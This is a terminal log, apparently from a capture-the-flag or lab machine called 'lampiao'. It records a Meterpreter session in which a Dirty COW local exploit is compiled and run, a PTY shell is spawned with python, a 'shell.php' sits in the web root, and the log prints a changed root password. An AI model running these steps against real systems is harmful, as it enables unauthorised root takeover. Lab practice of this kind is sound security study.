 Process 12449 created.
Channel 4 created.
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847 1.cpp -lutil
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@lampiao:/var/www/html$ s^H
www-data@lampiao:/var/www/html$ ls
ls
1.cpp LICENSE.txt includes robots.txt
40847 LuizGonzaga-LampiaoFalou.mp3 index.php scripts
CHANGELOG.txt MAINTAINERS.txt install.php shell.php
COPYRIGHT.txt README.txt lampiao.jpg sites
INSTALL.mysql.txt UPGRADE.txt misc themes
INSTALL.pgsql.txt audio.m4a modules update.php
INSTALL.sqlite.txt authorize.php profiles web.config
INSTALL.txt cron.php qrc.png xmlrpc.php
www-data@lampiao:/var/www/html$ ./40847
./40847
Running ...
Received su prompt (Password: )
Root password is: dirtyCowFun
Enjoy! :-)
www-data@lampiao:/var/www/html$ whoami
whoami
www-data
www-data@lampiao:/var/www/html$
[*] 192.168.91.134 - Meterpreter session 1 closed. Reason: Died